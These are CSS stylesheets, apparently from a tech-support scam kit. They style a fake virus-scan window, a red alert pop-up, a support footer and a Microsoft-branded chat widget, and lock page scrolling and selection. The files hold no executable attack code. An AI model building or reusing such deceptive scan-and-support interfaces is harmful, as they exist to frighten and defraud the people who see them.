  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}
</file>
<file: Wi01nhelpSpefi1042/Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/O4md8lYwhVhZ.eot);
    src: url(../fonts/O4md8lYwhVhZ.eot) format("embedded-opentype"),url(../fonts/t6VN9MILsPLb.woff2) format("woff2"),url(../fonts/w0iMQVYtWo9B.woff) format("woff"),url(../fonts/KWjwPnGH4eH4.ttf) format("truetype"),url(../images/V8a04v0sPLdM.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 45%;
    height: auto;
    bottom: 10%;
    left: 25%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: Wi01nhelpSpefi1042/0CNhWbjjoE2o.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/JhPTQWjeygfO.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

